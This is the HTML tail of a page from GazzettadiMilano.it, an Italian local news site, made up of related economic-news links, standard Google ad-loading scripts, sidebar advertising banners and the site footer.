                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/inaugurato-nuovo-ponte-manzoni-a-lecco/"  rel="bookmark" class="td-image-wrap " title="Inaugurato nuovo Ponte Manzoni a Lecco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inaugurato nuovo Ponte Manzoni a Lecco" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Taglio-nastro-4.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/inaugurato-nuovo-ponte-manzoni-a-lecco/"  rel="bookmark" title="Inaugurato nuovo Ponte Manzoni a Lecco">Inaugurato nuovo Ponte Manzoni a Lecco</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/volontariato-e-territorio-7-milioni-da-regione-per-terzo-settore/"  rel="bookmark" class="td-image-wrap " title="Volontariato e Territorio, 7 milioni da Regione per terzo settore" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volontariato e Territorio, 7 milioni da Regione per terzo settore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/volontariato-esenzioni.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/volontariato-e-territorio-7-milioni-da-regione-per-terzo-settore/"  rel="bookmark" title="Volontariato e Territorio, 7 milioni da Regione per terzo settore">Volontariato e Territorio, 7 milioni da Regione per terzo settore</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-apertura-settimanale-in-forte-ribasso/"  rel="bookmark" class="td-image-wrap " title="Borsa, apertura settimanale in forte ribasso" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, apertura settimanale in forte ribasso" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-apertura-settimanale-in-forte-ribasso/"  rel="bookmark" title="Borsa, apertura settimanale in forte ribasso">Borsa, apertura settimanale in forte ribasso</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-la-citta-con-piu-milionari/"  rel="bookmark" class="td-image-wrap " title="Milano la città con più milionari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano la città con più milionari" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Milano-veduta-aerea.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-la-citta-con-piu-milionari/"  rel="bookmark" title="Milano la città con più milionari">Milano la città con più milionari</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/mercosur-follia-von-der-leyen-coldiretti-a-strasburgo/"  rel="bookmark" class="td-image-wrap " title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/trattori-coldiretti-2.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/mercosur-follia-von-der-leyen-coldiretti-a-strasburgo/"  rel="bookmark" title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo">Mercosur follia Von der Leyen, Coldiretti a Strasburgo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/trasporto-pubblico-locale-pronta-riforma/"  rel="bookmark" class="td-image-wrap " title="Trasporto pubblico locale, pronta riforma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trasporto pubblico locale, pronta riforma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/jacopo-dozio-luglio-25.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/trasporto-pubblico-locale-pronta-riforma/"  rel="bookmark" title="Trasporto pubblico locale, pronta riforma">Trasporto pubblico locale, pronta riforma</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/interviste/intervista-michele-marsiglia-venezuela-italia/"  rel="bookmark" class="td-image-wrap " title="Venezuela, il ritorno sulla scena energetica mondiale: cosa cambia per l’Italia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Venezuela, il ritorno sulla scena energetica mondiale: cosa cambia per l’Italia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Marsiglia.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/interviste/intervista-michele-marsiglia-venezuela-italia/"  rel="bookmark" title="Venezuela, il ritorno sulla scena energetica mondiale: cosa cambia per l’Italia">Venezuela, il ritorno sulla scena energetica mondiale: cosa cambia per l’Italia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/prezzi-al-consumo-istat-inflazione-risale-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi al consumo, Istat, inflazione risale a dicembre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prezzi al consumo, Istat, inflazione risale a dicembre" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/spesa_al_supermercato_fg.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/prezzi-al-consumo-istat-inflazione-risale-a-dicembre/"  rel="bookmark" title="Prezzi al consumo, Istat, inflazione risale a dicembre">Prezzi al consumo, Istat, inflazione risale a dicembre</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/commercio-estero-istat-a-novembre-export-torna-a-crescere/"  rel="bookmark" class="td-image-wrap " title="Commercio estero, Istat, a novembre export torna a crescere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Commercio estero, Istat, a novembre export torna a crescere" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/11/11-71.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/commercio-estero-istat-a-novembre-export-torna-a-crescere/"  rel="bookmark" title="Commercio estero, Istat, a novembre export torna a crescere">Commercio estero, Istat, a novembre export torna a crescere</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-chiusura-settimanale-in-ribasso-16/"  rel="bookmark" class="td-image-wrap " title="Borsa, chiusura settimanale in ribasso" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, chiusura settimanale in ribasso" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-chiusura-settimanale-in-ribasso-16/"  rel="bookmark" title="Borsa, chiusura settimanale in ribasso">Borsa, chiusura settimanale in ribasso</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/taxi-sindacati-contro-cattaneo-non-era-questo-il-pensiero-di-berlusconi/"  rel="bookmark" class="td-image-wrap " title="Taxi, sindacati contro Cattaneo: non era questo il pensiero di Berlusconi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taxi, sindacati contro Cattaneo: non era questo il pensiero di Berlusconi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/08/milano-linate-taxi.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/taxi-sindacati-contro-cattaneo-non-era-questo-il-pensiero-di-berlusconi/"  rel="bookmark" title="Taxi, sindacati contro Cattaneo: non era questo il pensiero di Berlusconi">Taxi, sindacati contro Cattaneo: non era questo il pensiero di Berlusconi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-continua-il-rialzo-2/"  rel="bookmark" class="td-image-wrap " title="Borsa, continua il rialzo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, continua il rialzo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-continua-il-rialzo-2/"  rel="bookmark" title="Borsa, continua il rialzo">Borsa, continua il rialzo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
